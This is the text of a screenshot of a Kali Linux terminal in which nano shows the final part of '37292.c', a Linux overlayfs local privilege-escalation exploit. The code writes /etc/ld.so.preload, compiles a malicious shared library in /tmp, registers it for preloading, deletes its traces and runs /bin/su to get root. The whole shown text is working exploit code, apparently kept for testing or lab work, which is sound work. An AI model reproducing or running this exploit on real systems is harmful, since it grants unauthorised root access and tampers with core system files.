 kali@kali: ~/Downloads
File Actions Edit View Help
GNU nano 8.3 37292.c *
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo